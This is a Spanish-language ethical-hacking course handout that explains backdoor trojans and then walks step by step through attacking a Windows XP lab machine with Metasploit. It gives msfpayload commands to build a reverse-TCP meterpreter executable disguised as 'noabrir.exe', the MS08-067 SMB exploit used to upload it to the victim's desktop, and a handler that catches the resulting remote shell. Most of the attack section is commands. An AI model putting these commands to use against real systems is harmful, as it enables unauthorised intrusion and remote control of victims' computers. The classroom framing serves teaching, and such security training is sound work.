Metasploit Backdoor

Anuncio



FUNDAMENTOS DE SEGURIDAD Y HACKING ETICO Profesor: Luis Alfonso Jiménez Piedrahita Backdoor Puertas Traseras Hoy en día, las puertas traseras son el tipo de troyanos más peligroso y difundido. Estos troyanos son utilitarios de administración remota que someten los equipos infectados a un control externo por medio de la red local o Internet. Su forma de funcionamiento es similar a la de los programas de administración remota (a distancia) usados por los administradores de sistemas. Esto hace que sea difícil detectarlos. La única diferencia entre una herramienta de administración legal y una puerta trasera es que éstas se instalan sin que el usuario lo sepa y sin su consentimiento. Cuando la puerta trasera es ejecutada, empieza a monitorear el sistema local sin que el usuario lo note. Con frecuencia la puerta trasera no figura en el log de los programas activos. Una vez que un utilitario de administración a distancia se instala y ejecuta, el equipo de la víctima queda a disposición del agresor. Las puertas traseras pueden: Enviar y recibir archivos Activar y eliminar archivos Ejecutar archivos Mostrar notificaciones Borrar datos Reiniciar el computador En otras palabras, los autores de virus usan las puertas traseras para detectar y bajar información confidencial, ejecutar código malicioso, destruir datos, incluir el computador en redes bot, etc. En resumen, las puertas traseras combinan la funcionalidad de la mayoría de tipos de troyanos en un solo paquete. Las puertas traseras tienen una subclase particularmente peligrosa: las variantes que pueden propagarse como gusanos. La única diferencia es que los gusanos están programados para propagarse constantemente, en tanto que las puertas traseras móviles se propagan únicamente al recibir una instrucción específica de su "amo". Generar Backdoors desde BackTrack 1. Abrimos una ventana de terminal en Backtrack. 2. Escribimos el siguiente código en la consola msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.100.100 LPORT=4444 x > noabrir.exe Con lo anterior estamos creando un archive llamado noabrir.exe con los datos de mi BackTrack, de tal manera que cuando el objetivo (victima) ejecute el archivo, nos envíe la información del pc. El resultado lo vemos en la siguiente pantalla. FUNDAMENTOS DE SEGURIDAD Y HACKING ETICO Profesor: Luis Alfonso Jiménez Piedrahita Este archivo queda almacenado en el /root. Inyección del BackDoor al Objetivo (Victima) Después de crear el BackDoor, se procede a pasarle al objetivo este archivo y colocarlo en una parte del pc de tal forma que se vea y lo ejecute en cualquier momento… Para efectos del ejercicio, realizaremos una intrusión a Windows XP y colocaremos este archivo en el escritorio para ser ejecutado posteriormente. Proceso: 1. 2. 3. 4. 5. 6. 7. 8. msfconsole use exploit/windows/smb/ms08_067_netapi set rhost 192.168.100.200 set rport 445 set lhost 192.168.100.100 set payload windows/meterpreter/reverse_tcp exploit upload noabrir.exe C:\\”Documents and Settings”\\Administrador\\Escritorio Ejecutar el Exploit Luego de pasar el archivo al Objetivo (victima), procedemos a ejecutar el Exploit que nos va a permitir capturar los datos del pc cuando se ejecute el archivo. FUNDAMENTOS DE SEGURIDAD Y HACKING ETICO Profesor: Luis Alfonso Jiménez Piedrahita use exploit/multi/handler y ENTER. set LHOST 192.168.100.100 y ENTER. set LPORT 4444 y ENTER. exploit Ejecución del Archivo por parte del Objetivo (Victima) Lo único que no falta es que el Objetivo ejecute el archivo y si no hay ningún inconveniente, nos dará una conexión meterpreter al objetivo. Con esto ya tenemos acceso al objetivo y podemos realizar lo que se necesite realizar en este equipo… Muchos Éxitos